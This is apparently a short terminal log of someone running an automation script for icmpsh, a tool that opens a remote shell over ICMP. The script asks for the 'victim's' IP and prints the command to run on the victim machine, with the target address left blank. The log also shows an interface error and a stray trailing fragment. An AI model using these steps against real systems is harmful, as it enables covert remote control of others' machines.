 reader-l:$ sudo ./run.sh
请输入密码
[sudo] reader-l 的密码：
验证成功
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
: error fetching interface information: Device not found
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
172.16.55.128
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
de